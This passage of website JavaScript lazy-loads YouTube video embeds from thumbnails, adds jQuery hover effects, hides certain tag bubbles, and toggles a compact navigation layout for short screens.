        div.innerHTML = loadThumb(v[n].dataset.id, v[n].dataset.poster, v[n].dataset.alt, v[n].dataset.title );
        var iframe = document.createElement("iframe");
        var embed = "https://www.youtube.com/embed/ID?autoplay=1&rel=0&showinfo=0";
        iframe.setAttribute("src", embed.replace("ID", v[n].dataset.id));
        iframe.setAttribute("frameborder", "0");
        iframe.setAttribute("allowfullscreen", "1");
        this.parentNode.replaceChild(iframe, this);
        v[n].appendChild(div);
    }
  });
    
    function loadThumb(id, poster, alt, title) {
  var thumb = '<img src="'+poster+'" alt="'+alt+'"  title="'+title+'" tabindex="0"/>';
  var play = '<div class="play" tabindex="0" role="button" aria-label="Play video"></div>';
  return thumb.replace("ID", id) + play;
  }
  
    
    function loadIframe() {
  var iframe = document.createElement("iframe");
  var embed = "https://www.youtube.com/embed/ID?autoplay=1&rel=0&showinfo=0";
  iframe.setAttribute("src", embed.replace("ID", this.dataset.id));
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  this.parentNode.replaceChild(iframe, this);
  }

  $(document).ready(function() {
    $('.youtube-player-lazy').on("mouseover", function() {
    $('.youtube-player-lazy .play').css("opacity", 1);
    });

    $('.youtube-player-lazy').on("mouseout", function() {
    $('.youtube-player-lazy .play').css("opacity", 0.8);
    });
    
    $(".tag-bubble:contains('_')").parent().hide();
  }) 
  
  $(function() {

$("#shortscreen-toggle").on("click", function() {
$("#vert-logo").addClass("vert-logo-shortm");
$("#primary-nav").addClass("primary-nav-shortm");
$("#primary-shortscreen").addClass("primary-shortscreen-shortm");
console.log("shortscreen toggle!");
});

$("#content-panel").on("click", function() {
$("#vert-logo").removeClass("vert-logo-shortm");
$("#primary-nav").removeClass("primary-nav-shortm");
$("#primary-shortscreen").removeClass("primary-shortscreen-shortm");

});
});


















